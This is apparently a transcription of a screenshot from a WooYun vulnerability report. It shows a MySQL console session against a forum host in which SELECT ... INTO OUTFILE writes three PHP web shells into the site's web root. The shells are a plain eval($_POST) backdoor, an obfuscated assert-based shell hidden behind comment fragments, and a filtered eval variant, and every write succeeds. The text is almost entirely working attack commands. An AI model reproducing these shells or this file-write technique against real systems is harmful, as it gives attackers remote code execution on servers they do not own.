 42.96.169.142 - 命令列介面
文件(F) 编辑(E) 查看(V) 窗口(W)
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> select '<?php @eval($_POST[pass]);?>' INTO OUTFILE
'/htdocs/trzone_bbs/mm1.txt
';
Query OK, 1 row affected
mysql> select '<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
' INTO OUTFILE '/htdocs/trzone_bbs/mm.php';
Query OK, 1 row affected
mysql> select '<?php eval(str_replace("\x01",\'\',$_POST[\'c1\']));?>' I
NTO OUTFILE '/htdocs/trzone_bbs/mm1.php';
Query OK, 1 row affected
mysql>
www.wooyun.org